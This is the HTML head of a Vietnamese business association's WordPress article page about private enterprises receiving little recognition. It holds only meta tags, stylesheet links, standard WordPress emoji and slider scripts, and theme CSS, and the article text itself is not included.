

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vpba.org.vn/doanh-nghiep-tu-nhan-it-duoc-khen-thuong-du-dong-gop-lon/
body_size: 19538
content:
<!DOCTYPE html>
<html>

<head>
  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
  <title>Hội doanh nhân tư nhân Việt Nam</title>
  <meta name="description" content="Hội doanh nhân tư nhân Việt Nam">
  <meta name="keywords" content="Hội doanh nhân tư nhân Việt Nam">
  <meta name="robots" content="noodp,index,follow">
  <meta name="revisit-after" content="1 days">
  <meta property="og:image" content="http://hic.org.vn/ogimage.png">
  <meta property="og:image:width" content="200">
  <meta property="og:image:height" content="200">
  <meta property="og:image:alt" content="Hội doanh nhân tư nhân Việt Nam">
  <meta property="og:title" content="Hội doanh nhân tư nhân Việt Nam">
  <meta property="og:description" content="Hội doanh nhân tư nhân Việt Nam">
  <meta property="og:site_name" content="Hội doanh nhân tư nhân Việt Nam">
  <meta property="og:url" content="http://localhost/wordpress/">
  <meta property="og:type" content="article">
  <link rel="canonical" href="http://localhost/wordpress/">
  <meta name="viewport"
    content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
  <link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/sidebar_thumb.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/home_style.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/style.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/toannh.css" rel="stylesheet">

  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/video.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/bootstrap.min.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/lightslider.min.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/main.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/css_24.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/menu.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/baiviet.css" rel="stylesheet">
  <!-- JS BXSLIDER !-->
  <script src="https://vpba.org.vn/wp-content/themes/webhoaqua/bqxslider/jquery.min.js"></script>
  <script src="https://vpba.org.vn/wp-content/themes/webhoaqua/bqxslider/jquery.bxslider.min.js"></script>
  <link rel="stylesheet" href="https://cdn.jsdelivr.net/bxslider/4.2.12/jquery.bxslider.css">
  <script>
  $(document).ready(function() {
    var windowWidth = $(window).width();
    var numberOfVisibleSlides;
    if (windowWidth < 560) {
      numberOfVisibleSlides = 1;
    } else if (windowWidth <= 1024) {
      numberOfVisibleSlides = 2;
    } else if (windowWidth > 1024) {
      numberOfVisibleSlides = 1;
    }
    $('.bxslider_tintuc').bxSlider({
      slideWidth: 1028,
      auto: false,
      minSlides: numberOfVisibleSlides,
      maxSlides: numberOfVisibleSlides,
      moveSlides: 1,
      pager: false,
      touchEnabled: false // cho phép click vào url
    });
  });
  </script>
  <title>Doanh nghiệp tư nhân ít được khen thưởng dù đóng góp lớn &#8211; Hội doanh nhân tư nhân Việt Nam</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//translate.google.com' />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/vpba.org.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://vpba.org.vn/wp-includes/css/dist/block-library/style.min.css?ver=6.6.1' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #cd2653;--wp--preset--color--primary: #000000;--wp--preset--color--secondary: #6d6d6d;--wp--preset--color--subtle-background: #dcd7ca;--wp--preset--color--background: #f5efe0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26.25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://vpba.org.vn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.2' media='all' />
<link rel='stylesheet' id='google-language-translator-css' href='https://vpba.org.vn/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.15' media='' />
<link rel='stylesheet' id='glt-toolbar-styles-css' href='https://vpba.org.vn/wp-content/plugins/google-language-translator/css/toolbar.css?ver=6.0.15' media='' />
<link rel='stylesheet' id='extendify-sdk-utility-classes-css' href='https://vpba.org.vn/wp-content/plugins/ml-slider/extendify-sdk/public/build/extendify-utilities.css?ver=11.5' media='all' />
<link rel='stylesheet' id='wpcf-slick-css' href='https://vpba.org.vn/wp-content/plugins/wp-carousel-free/public/css/slick.min.css?ver=2.4.8' media='all' />
<link rel='stylesheet' id='wp-carousel-free-fontawesome-css' href='https://vpba.org.vn/wp-content/plugins/wp-carousel-free/public/css/font-awesome.min.css?ver=2.4.8' media='all' />
<link rel='stylesheet' id='wp-carousel-free-css' href='https://vpba.org.vn/wp-content/plugins/wp-carousel-free/public/css/wp-carousel-free-public.min.css?ver=2.4.8' media='all' />
<style id='wp-carousel-free-inline-css'>
#sp-wp-carousel-free-id-1812.sp-wpcp-1812 .wpcp-single-item {
		border: 1px solid #dddddd;
	}
	#sp-wp-carousel-free-id-1812.sp-wpcp-1812 .slick-prev,
	#sp-wp-carousel-free-id-1812.sp-wpcp-1812 .slick-next,
	#sp-wp-carousel-free-id-1812.sp-wpcp-1812 .slick-prev:hover,
	#sp-wp-carousel-free-id-1812.sp-wpcp-1812 .slick-next:hover {
		background: none;
		border: none;
		font-size: 30px;
	}
	#sp-wp-carousel-free-id-1812.sp-wpcp-1812 .slick-prev i,
	#sp-wp-carousel-free-id-1812.sp-wpcp-1812 .slick-next i {
		color: #aaa;
	}
	#sp-wp-carousel-free-id-1812.sp-wpcp-1812 .slick-prev i:hover,
	#sp-wp-carousel-free-id-1812.sp-wpcp-1812 .slick-next i:hover {
		color: #178087;
	}
	@media screen and (max-width: 479px) {
		#sp-wp-carousel-free-id-1812.nav-vertical-center {
			padding: 0;
		}
	}@media (min-width: 480px) { .wpcpro-row .wpcpro-col-sm-1 { flex: 0 0 100%; max-width: 100%; } .wpcpro-row .wpcpro-col-sm-2 { flex: 0 0 50%; max-width: 50%; } .wpcpro-row .wpcpro-col-sm-2-5 { flex: 0 0 75%; max-width: 75%; } .wpcpro-row .wpcpro-col-sm-3 { flex: 0 0 33.333%; max-width: 33.333%; } .wpcpro-row .wpcpro-col-sm-4 { flex: 0 0 25%; max-width: 25%; } .wpcpro-row .wpcpro-col-sm-5 { flex: 0 0 20%; max-width: 20%; } .wpcpro-row .wpcpro-col-sm-6 { flex: 0 0 16.66666666666667%; max-width: 16.66666666666667%; } .wpcpro-row .wpcpro-col-sm-7 { flex: 0 0 14.28571428%; max-width: 14.28571428%; } .wpcpro-row .wpcpro-col-sm-8 { flex: 0 0 12.5%; max-width: 12.5%; } } @media (max-width: 480px) { .wpcpro-row .wpcpro-col-xs-1 { flex: 0 0 100%; max-width: 100%; } .wpcpro-row .wpcpro-col-xs-2 { flex: 0 0 50%; max-width: 50%; } .wpcpro-row .wpcpro-col-xs-3 { flex: 0 0 33.222%; max-width: 33.222%; } .wpcpro-row .wpcpro-col-xs-4 { flex: 0 0 25%; max-width: 25%; } .wpcpro-row .wpcpro-col-xs-5 { flex: 0 0 20%; max-width: 20%; } .wpcpro-row .wpcpro-col-xs-6 { flex: 0 0 16.6667%; max-width: 16.6667%; } .wpcpro-row .wpcpro-col-xs-7 { flex: 0 0 14.28571428%; max-width: 14.28571428%; } .wpcpro-row .wpcpro-col-xs-8 { flex: 0 0 12.5%; max-width: 12.5%; } } @media (min-width: 736px) { .wpcpro-row .wpcpro-col-md-1 { flex: 0 0 100%; max-width: 100%; } .wpcpro-row .wpcpro-col-md-2 { flex: 0 0 50%; max-width: 50%; } .wpcpro-row .wpcpro-col-md-2-5 { flex: 0 0 75%; max-width: 75%; } .wpcpro-row .wpcpro-col-md-3 { flex: 0 0 33.333%; max-width: 33.333%; } .wpcpro-row .wpcpro-col-md-4 { flex: 0 0 25%; max-width: 25%; } .wpcpro-row .wpcpro-col-md-5 { flex: 0 0 20%; max-width: 20%; } .wpcpro-row .wpcpro-col-md-6 { flex: 0 0 16.66666666666667%; max-width: 16.66666666666667%; } .wpcpro-row .wpcpro-col-md-7 { flex: 0 0 14.28571428%; max-width: 14.28571428%; } .wpcpro-row .wpcpro-col-md-8 { flex: 0 0 12.5%; max-width: 12.5%; } } @media (min-width: 980px) { .wpcpro-row .wpcpro-col-lg-1 { flex: 0 0 100%; max-width: 100%; } .wpcpro-row .wpcpro-col-lg-2 { flex: 0 0 50%; max-width: 50%; } .wpcpro-row .wpcpro-col-lg-3 { flex: 0 0 33.222%; max-width: 33.222%; } .wpcpro-row .wpcpro-col-lg-4 { flex: 0 0 25%; max-width: 25%; } .wpcpro-row .wpcpro-col-lg-5 { flex: 0 0 20%; max-width: 20%; } .wpcpro-row .wpcpro-col-lg-6 { flex: 0 0 16.6667%; max-width: 16.6667%; } .wpcpro-row .wpcpro-col-lg-7 { flex: 0 0 14.28571428%; max-width: 14.28571428%; } .wpcpro-row .wpcpro-col-lg-8 { flex: 0 0 12.5%; max-width: 12.5%; } } @media (min-width: 1200px) { .wpcpro-row .wpcpro-col-xl-1 { flex: 0 0 100%; max-width: 100%; } .wpcpro-row .wpcpro-col-xl-2 { flex: 0 0 50%; max-width: 50%; } .wpcpro-row .wpcpro-col-xl-3 { flex: 0 0 33.22222222%; max-width: 33.22222222%; } .wpcpro-row .wpcpro-col-xl-4 { flex: 0 0 25%; max-width: 25%; } .wpcpro-row .wpcpro-col-xl-5 { flex: 0 0 20%; max-width: 20%; } .wpcpro-row .wpcpro-col-xl-6 { flex: 0 0 16.66667%; max-width: 16.66667%; } .wpcpro-row .wpcpro-col-xl-7 { flex: 0 0 14.28571428%; max-width: 14.28571428%; } .wpcpro-row .wpcpro-col-xl-8 { flex: 0 0 12.5%; max-width: 12.5%; } }
</style>
<link rel='stylesheet' id='dashicons-css' href='https://vpba.org.vn/wp-includes/css/dashicons.min.css?ver=6.6.1' media='all' />
<link rel='stylesheet' id='wpmi-icons-css' href='https://vpba.org.vn/wp-content/plugins/wp-menu-icons/assets/css/wpmi.css?ver=2.1.2' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://vpba.org.vn/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' media='all' />
<link rel='stylesheet' id='twentytwenty-style-css' href='https://vpba.org.vn/wp-content/themes/webhoaqua/style.css?ver=6.6.1' media='all' />
<style id='twentytwenty-style-inline-css'>
.color-accent,.color-accent-hover:hover,.color-accent-hover:focus,:root .has-accent-color,.has-drop-cap:not(:focus):first-letter,.wp-block-button.is-style-outline,a { color: #cd2653; }blockquote,.border-color-accent,.border-color-accent-hover:hover,.border-color-accent-hover:focus { border-color: #cd2653; }button:not(.toggle),.button,.faux-button,.wp-block-button__link,.wp-block-file .wp-block-file__button,input[type="button"],input[type="reset"],input[type="submit"],.bg-accent,.bg-accent-hover:hover,.bg-accent-hover:focus,:root .has-accent-background-color,.comment-reply-link { background-color: #cd2653; }.fill-children-accent,.fill-children-accent * { fill: #cd2653; }body,.entry-title a,:root .has-primary-color { color: #000000; }:root .has-primary-background-color { background-color: #000000; }cite,figcaption,.wp-caption-text,.post-meta,.entry-content .wp-block-archives li,.entry-content .wp-block-categories li,.entry-content .wp-block-latest-posts li,.wp-block-latest-comments__comment-date,.wp-block-latest-posts__post-date,.wp-block-embed figcaption,.wp-block-image figcaption,.wp-block-pullquote cite,.comment-metadata,.comment-respond .comment-notes,.comment-respond .logged-in-as,.pagination .dots,.entry-content hr:not(.has-background),hr.styled-separator,:root .has-secondary-color { color: #6d6d6d; }:root .has-secondary-background-color { background-color: #6d6d6d; }pre,fieldset,input,textarea,table,table *,hr { border-color: #dcd7ca; }caption,code,code,kbd,samp,.wp-block-table.is-style-stripes tbody tr:nth-child(odd),:root .has-subtle-background-background-color { background-color: #dcd7ca; }.wp-block-table.is-style-stripes { border-bottom-color: #dcd7ca; }.wp-block-latest-posts.is-grid li { border-top-color: #dcd7ca; }:root .has-subtle-background-color { color: #dcd7ca; }body:not(.overlay-header) .primary-menu > li > a,body:not(.overlay-header) .primary-menu > li > .icon,.modal-menu a,.footer-menu a, .footer-widgets a,#site-footer .wp-block-button.is-style-outline,.wp-block-pullquote:before,.singular:not(.overlay-header) .entry-header a,.archive-header a,.header-footer-group .color-accent,.header-footer-group .color-accent-hover:hover { color: #cd2653; }.social-icons a,#site-footer button:not(.toggle),#site-footer .button,#site-footer .faux-button,#site-footer .wp-block-button__link,#site-footer .wp-block-file__button,#site-footer input[type="button"],#site-footer input[type="reset"],#site-footer input[type="submit"] { background-color: #cd2653; }.header-footer-group,body:not(.overlay-header) #site-header .toggle,.menu-modal .toggle { color: #000000; }body:not(.overlay-header) .primary-menu ul { background-color: #000000; }body:not(.overlay-header) .primary-menu > li > ul:after { border-bottom-color: #000000; }body:not(.overlay-header) .primary-menu ul ul:after { border-left-color: #000000; }.site-description,body:not(.overlay-header) .toggle-inner .toggle-text,.widget .post-date,.widget .rss-date,.widget_archive li,.widget_categories li,.widget cite,.widget_pages li,.widget_meta li,.widget_nav_menu li,.powered-by-wordpress,.to-the-top,.singular .entry-header .post-meta,.singular:not(.overlay-header) .entry-header .post-meta a { color: #6d6d6d; }.header-footer-group pre,.header-footer-group fieldset,.header-footer-group input,.header-footer-group textarea,.header-footer-group table,.header-footer-group table *,.footer-nav-widgets-wrapper,#site-footer,.menu-modal nav *,.footer-widgets-outer-wrapper,.footer-top { border-color: #dcd7ca; }.header-footer-group table caption,body:not(.overlay-header) .header-inner .toggle-wrapper::before { background-color: #dcd7ca; }
